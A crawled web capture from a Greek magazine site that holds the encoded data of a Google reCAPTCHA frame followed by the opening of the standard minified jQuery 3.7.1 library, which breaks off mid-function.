dcOjdATDh8Klf8K5w7ELXDVHPUp3Y8KXfn7CgMOwa8O2wr3Du8OqCsO/[base64]/w5LDhDDDtCVZwrTCpy8pw7lYdHMFw6Qjw7ZQDGvDgxbDvMKJw7/Co3nCmsKDNMO1LGdDMMKVHcOwwrjDl3zCpcKWFsKoMjDCv8KFwofDosKZSAvCgMOGUsKMwrBOwrXCqsOmwqHCjsKbERbCgwTDjsKKw69GwoDCisKzYykLVS5DwpnCnhFzAzfCrmNFwq3DtcKWw7MRJsODw6F/w4lWw4UaEAzCjcKLwrB4VcKtwo5oaMOAwrlZwrjCoQ5DG8KuwonChsONw55ywq3Dgy7Dj2glCR4aVUvDvMKFwpdodHgzw6fDuMKZw6rCkUXChsONXndgwpfDkmc0AcKywrfDm8KfdcO7AcO1wojDoEhQHG3Dkx/[base64]/Di8OuHsOZY8KEwo/Cu2Ynw7kewrsYBMKEwppOwqzDkWrDn8OxP2LCrR1zQsKNISXCklcOAGYaTcK3wqrDvcO8w4FWcULCjMKDZQdmw4sCK3rDiVzCm8Kxe8OmZ8OrasOhw6zChSvCqlrCgcKjw7Rew7t7NMOgwpDCqQbDiWTDkn3DnmXClgHCn0LDowMhBljDpXkkaxR/[base64]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[base64]/CtsKywpfDicOvUQvDvlfCsUDDijbCu8KzRsKaKsO9w5ZPBcKZw4V2asKVwo4TcsOlw6JJfVJVT2PCjsOTODDCrCHDh0bDmD/DvmorC8KXeQYxwprDvcKiw6V/wrlOPsOdUS/DnwfCjcOuw5xoXHvDsMOHwrd7QsOBwpbCrMKWScOTwoHCgzNqw4nDsUogKsOOwqbCscOsE8Ktc8ONw7gIX8KDw75DJcOSwqHDhGbCrMKAJgXCjcKJaMKkbMOKw7PDocOvQj3DucKhwrDCgcOZNsKewoDDosOFw4R5woomEhsGwpt/Z0Y8fgTDg1nDpMOQGcKBVsOZw41RIsONFMK3wpsvw77ClMO8w7rDhzTDhcOeCMKCQjllXT/DmsKSO8OJw6LDlsOuwpt3w63DoA86GW/CmQM0fncUE1YZw7UZE8OCwpZzUi/CjwnDpsOuwqpIwppOFMKLKWXDrxIwUsKdZgF2w7XCssOCS8KUXj94w6ZyTF/[base64]/w7zDgQADUk81w49/wpDCh8Kiw48tPMOawqjDrgBpwozCtwfDt3/DscKNw5Izwpgmei5YwptyPMK/woUxJVnCqhDCukBOw5NlwrNUSRfDuT/Cv8KIwpI4cMOCw7XDo8K6dww9wpp4akFhw7McNcORw6Zowoc5wpAXaMObLMKqwo08YCJoVyrCjiIzJk/Dm8ODPsKXBsKUD8OYAkYsw64lJg3DsnrCocOJwpDDtsKfwrlNbAjDqMO2JGvDjSpHPRx4PMKcWsK6JMKowpDCiRjDn8Kdw7fDrVk1Ow94w5/DgcKwBsO3VsK9w7kfwqTCtsKXdsKZwrU/w43DrCkSAAZbw4bCr3h7CMORw4Q1wpnDpMOQNTd6AsKkJG/CgF3DrcKpJsKxPj/[base64]/[base64]/[base64]/w6rDvsKCwoTDrCvCtWDCi8K4wqrDgsOfw7DChSPDqsKaD8OfZ3XDmcKwwovDk8OGw7/[base64]/CsWrCnMKqw6nCnyDDiDReMB/DlDBFw686w7YgwozCjxrCtRDDvsKINMO1wqlPwrnDicKzw5vDmUhvQsKTG8KAw57CtsODJzcsCQfCgX4iwrjDlkVuw5/CiUrClldww4ETL0PCscO8wplzw6XDlEZ0QMKWAMKKBcK3fx97MMKTcsOIw6xDRRrDpWXCjsKJZ1ZJfS9gwoUDC8K1w5RBw7DCokdcw7bDvw3DucOcw6DCvAvDgiPCkBJ7w4HCsCswWsKJO0DCmGHDusKAw5pmJTVxwpY0esOzL8KKWEJWPhHDhCTCjMOfIMK/JsOfWSrCkMKlY8OZannClBTCuMKtKcOVwprDlzQWbjUBwobDt8KGw7PDpsOUw7rDg8KlbQNQw6XDuFDDk8Oswq4JSCHCqMOFQwJ5wpTDs8K/[base64]/[base64]/NmzDgMKNw47Cq2IswqPDr8KmewjDq8OgCDHDq8OcDiLCr3UtwrrDtg7Cnmpaw49VZsOhCX5kwpfCosKnw5TDusK+wrPDqUZmK8Kfw53ClcOFLVclw7/CtWhnw4HChWlow7/[base64]/w4DCuD3Ct1TCo3jCmXnCnMOGRcKeXsOVN8OCCcKrM1lvw4Qvwq9bQcOIBcO3HwQPwpjCpcK6wobDlA9nw5ktwpbDpcKtwpspD8Oaw6fCoDnCtWHDnsKUw4lDUMKFwoRYw7fCiMK8wr7Cok7CkjgCN8O0w555XMKaIcK/FwhtSHRyw4DDssKIamspWcODwqENw5gcw4QWfBJMQC8sVMKKdsOnwpnDjcKPwr/CmH7Dp8O3H8KiG8KnO8Oww4fDqcKCwqHCmjTCkX0+AQEzTBXCg8KeSsOiLcKLBMKIwoYhLEhfSy3CqwbCrxBwwqnDn2JKdMKWwqLDr8K9woIww5xqworDqcKWwrTCgsOFDMK9w5HDjMO2wrUEdBjCq8Kuw6/Cj8KGMyLDmcKZwoPDksKgLQ/[base64]/DhsOnwphGw63DvRlMAMKvw7x0wpvDoMK9w6nDnyAGw67Ch8KCw799wpBaX8OswqrCg8O5D8OpD8OvwrjCicKXwq5Rw4LCsMOaw6F+Y8OrVMO7EcKaw6/CkXPDhMKMcCPDknTCu18Vwo7CtMKTD8OfwqUxwogSHnoIwowxC8KBwoo9InYlwr0/wqPDgWjCk8KUUEAHw5/CjxZsI8OIwo/[base64]/DoDRddynDucKAw4DCqMOOWMOfw6HDi3QdwoVJJWYTDifDvcO0ScKqw5h2w5LClTHCjnbDiUZ2ccObX3N+NVhZSMKNC8Ozw5DCpT7CocKIw4tHwqnDnTLDs8OjWcOMX8KUKW1KRmcdw7gBb33Dt8K6UWkRwpPDhlR6bMKvV17DjiHDimgiJcO3YC/[base64]/CnMKAaMOgYD1NwoXDvsKSwrnDjsKkw4rClcOwwoMywrLCtMOKTcOfJ8O+w5BEwrI5wpQ/L2vDusOMWMOvw4sOw6FHwrcGBgpqw4FCw5RaB8KLOAZww7LDhcKsw4LDo8KhMBnDsBjCtxLDnWHClcKzFMOmIzfDscOMPcKrw5A4TwXDjwXCuynCkQZAwrXCvm9CwpfDssOaw7JSwppNc1bDiMKPw4YkDFVfd8OiwpXCj8KwNsOKQcKrwpI/a8Oiw6vDrsO1UUUmwpXCniN9Lghiw43DgsODAsOrKkrChnY7wpl2AhDCvMKnwo0UWXpmGcK2wrESecOUAMKtwrdTw7d/TijChnR4wozCoMK3MUIuw7kjwpwUYcKXw4bCuUzDo8ORf8OYwqTCqTx6NETDgsOowrLChU7DlGchw5xKO3bCm8OPwoljeMOwL8OlWXJlw7bDtWY+w7NYTVfDksOzAHNpwrpXw5rCicOWw4kRwpXCncOEUsKAw6sGcjVfGT0JccOcO8Ovwp41wr0/w5pwS8OgZBhMCzAWw4fDlGzDvMO7E1UGWjoKw5zCpGZ3XUIfd3jCinPCsghxfEkGwoDDvX/Cm2lpX2oIWHIsGcKtw7Q/ZgXCjMKvwqsiwoMpWcOnJcKMEQESHcK7wrEHwoINw5XCu8OiHcOBClvChMOuDcKUw6LCtGFQwoXDqmrCpmrCpsKxw4XCtMO9wq99w781DA4bwoQAewFCwo/DvcOaF8K0w5XCosKyw7AGI8KTMThDw4EALcKAwroHw4hAZsK1w6hCw7siwoTCp8OAPALDhTPClMOVw6PCinRmB8Oaw4fDsiZKTHjDgm0Aw68mOsOQw6lXRFDDg8K/D0wYw4Y+R8Olw4zDh8K5KsK2DsKIw5HDu8OkZA1Xw6cif8ONYsOawoLCiCvDqMOdwoXCvlYpLMOaYkPCsAglw7x1R1BTwqzCrmlOw7XCs8OSw6Y0GsKSworDh8O8MsOTwofDm8Ozwq7CmjrCmFdmYVDDjcKKCktywpHDvsKtw6waw7/DiMOrw7PCkH5NUW1KwqU+wrjDmR0kw6gHw4gPw73ClcO0W8KfdMOMwrrCj8K1wo3CiW1kw73CrsOSXiYEK8KrFjjDtxnCvTzCjMKUc8Osw4HDh8OHDkzCjsKJwqo7esK+wpDDsHzCtcO3M1jDpUHCqi3DjDXDn8Okw758w7jCgg/DhHs9wpRcwoVSIMKUS8OPw7Bzwr4qwr/CjQ3DtG8Nw4XDnQzCvGnDvzkowo/Dt8Kfw5xXSiDDphzCjMOew5ohw7fDhcKSwoLCu03CpMOUwpTDh8ODw5VHMTDCqnPDpi9CPmrDpwYOwok/wo/[base64]/Dt8K8VsO6Cyl3w7R/dsONwrLDnxjDssOjdMOrUnTDo3F/KsOPw4Jew4bDnMOYAQxaJ1JYwqc8wpY2EcKcw5oTwpHDqHhYwpzCsFZlwpPCiBRaTsOTw6fDlMK2w4LDuSFTWHfCicOaSy9XYcKbBifClCjCtcOjelrDsy4AAlnDuSbDiMOYwr7DhsKePWvCk3oEwo/DoAUfwqzCucO6woFmwr3DnHVWX0rDj8OJw7MxOsKYwq3DjHTDg8OEUDjCjlFJwo3CgcKkwqkJw4EbLcKxT2cVcsK8wr5LTsOaV8ObworCr8Opw73Dnh5OH8KtXMOjVhnCqztWwoM5w5UDfsOUw6HCpxzCmD9/[base64]/XsKUIWjCrsODJ8OqBjXCgGfCpcKMXX8wDxLDtcKEXU/Co8KHwr/CgzXDoALCisKHwp5WBgdTBsKUeX5yw7kAwqFddsKWwqJxVEPCgMO7w5XDssKPSsOUwoZTbgjCpHnCpsKPUcOYw63Dm8Kdwp3CucOBwr/CsnBFwo0fPEPCmxwUVH/DnjbCnsKdw57DoUszwqpuw7EpwrQ1V8KmZ8OUFyPDt8K6w4NtDXpyX8OcDHouHMONwqhDNMKteMODKsKzVgfCnUJuMcOMw5pAwoPDmsKUw7HDmsKSED4rwq5lDsOvwrvCqcKSIcKeIMKbw718w4FEwoPDvl3CqsK3D2gDeGLDrD/CkmkARH55XlTDjBTDgl3DksOCfT4FdMOZwoTDpFXDnhTDo8KUwrbDp8OEwpVCw4J2ASjCpFDCuGPCpQbDgyXCvMOfP8Kke8K+w7TDkUosZ2/CocOIwp5ww7ZYfyDDrx8+BSlMw5tRQx1Zw40Ww6PDiMORwqx2e8OPwocfDAZ/[base64]/NxxMMMKNwr0Yw7Anw6nCkzwBw7g8NsOlBWvCr8OUPsObfk/CkWDDjS8KOB0tCsKfLcKAwohDw4ZVPMK4wpDDk1RcGmjDv8OiwqpYIsOKOSDDusOIwpDCtMKMwrR0wrt9WlxdI3HCqS/Cok3Dn3HCgMKPY8O+V8O4VUrDgcOXYRDDhG10a13DvcKMasO3wptRBl06FMOubcKqw7c7VMKAw5/DkGMFJyzCojVEwq4Vwo/CjWfDpjVMw6Vhwp7Cj0XCvcK6acKLwqHCkjN4wr/DqEhWb8KjanY2w7VNw5UIw4d9wrpoacOfEMOfS8KXZMOgNsO5wq/DsxDCjVbCj8Kvwr/[base64]/[base64]/woFowoYDHmgbw51Mw4AeH0jCrMKFDsK7bMKJO8OPZMOFfmrDkio7w45gIwnDm8OBA3kGYsKDQnbCisOLaMKIwpfDhMKiYgXCl8O8GVHCvsO8w4vCuMOvw7U/[base64]/DpsOewrvDo8OUYX/DmnNfF2DDs0VJbAUTZcKVw5YlY8OxVsKEScKTw7QHTcKQwr8/NsKWW8KAZxwEw6fCtMK5TMOHVjM9fMOrI8OTwqHCoSUqSg08w4NNw5TCl8KawpF6F8OuKcOHwrESw53CkcOZwrx+ZMOPfcOABS7Ck8Klw7RHw69zLTp6YMKmwqglw5wlw4ZXecKywrRywrtcFsOVCsOhw7tawqHDsCvCtMKbw4/DiMOBEhc5TsOydj/DqcK1wqQwwrrCi8OxSMKKwoDCrcOuwpEnRsOSw6kjWw3DiDYcZcKLw4jDpMOIw4Y5RWbDjyXDisOaYlHDh2xFRMKOB17DgcODD8ObH8OxwptDHsOww7nCiMOVwoTDoAIfMS7DvyVOw4B2w5oeY8KMwr3CqcO3w7sww5fCiAoDw5/[base64]/CqD7DosKOLcKAH8OAwojDlwPCkcO3dsOMwrHDpsKCBsOnwpRxwqXDhykCesK/wroWYgXCvH/[base64]/CrsKgw7NkEcKewprCiCBRLcOPw43Djl/CqXQww5ktwrAPKsKrYnsLwq3DgMOmKkBxw4UcwqPDrhBkw4/CugxcXiTCs3Q0e8Krw4bDsFlkTMO2fFQoNsKjKEEiw4DCjMKzIjzDncO+wq3DhwAEwqzDocO3w6A3w7PDo8OBGcO8CgRsw4rDqCrDllBpwrTCgTBKwqzDkcKiQUoSPsOANjVqKn3DhsKNIsKPwpXDhcKmb0st\x22],null,[\x22conf\x22,null,\x226Lebe88ZAAAAAM_z1YbTU2qIQN4q9KzZEdSPmjrv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,354],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.polismagazino.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YnFxIjYQXESTblJjlbN/PIII5ErcnjLEqG6eCtjpntc\\u003d\x22,1,0,null,1,1764742570200,0,0,[42,166],null,[90,15,196],\x22RC-uw4I0Hm_Cjr2sQ\x22,null,null,null,null,null,\x220dAFcWeA5f1gCbvcjGVmZr2zyNqIquJOEArMLEhBy8oZeUWLG78vn4G1WF_gWxQfMCh8Xmq3hjAiQ_apzffwpcib7Pu4lHhYZn4g\x22,1764825370256]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.polismagazino.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 47385
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option 